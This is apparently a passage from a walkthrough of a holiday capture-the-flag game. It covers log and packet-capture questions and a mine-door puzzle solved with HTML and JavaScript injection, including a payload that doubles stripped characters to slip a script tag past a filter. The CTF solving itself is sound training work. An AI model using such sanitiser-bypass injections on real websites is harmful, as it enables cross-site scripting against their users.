
Enter the solution oI40zIuCcN8c3MhKgQjOMN8lfYtVqcKT in the objective text field to solve the challenge.
4 - Recover the Web Ring
To find the Web ring leave the Elfen Ring, go to right, down the ladder between the candy canes and to the right.
Naughty IP
You can find the solution if you search for the most log entries:

After entering the IP you will get 5 coins and the badge.
Credential Mining
You have to search in the brute force of the login to find the first username tried. If you search for www-
form in the pcap file you can find the username:

It’s alice

404 FTW
You can search in the weberror.log for successful calls with a 200 HTTP code.
The first successful is proc:

IMDS, XXE, and Other Abbreviations
The URL can be found using filter at proc and going through the different tcp streams:
Find the Next Objective
You can find Alabaster Snowball in the middle of the room. Talk to him again:
Open Boria Mine Door
Solutions:
1:
&&&&&&&&&&&&&
2:
Here you have to use HTML and you can use Cascading Style Sheets inside the tag:
<b style="font-size:130px">███</b>3:
Here you need JavaScript to set Cascading Style Sheets:
<div
id="hhcblue">███</div><script>myelem=document.ge
tElementById("hhcblue");
myelem.style["fontSize"]="200px";
myelem.style["color"]="blue";
myelem.style["margin"]="-20px";
</script>
4:
At this point the first square brackets are stripped and also the first double quotes. So we just double it:
<<div
id=""hhcwhite">>████</div><script>myelem=d
ocument.getElementById("hhcwhite");
myelem.style["fontSize"]="100px";
myelem.style["color"]="white";
myelem.style["margin"]="-20px";
</script>
<div
id="hhcblue">████</div><script>myelem=docu
ment.getElementById("hhcblue");
myelem.style["fontSize"]="100px";
myelem.style["color"]="blue";
myelem.style["margin"]="-20px";
</script>
5:
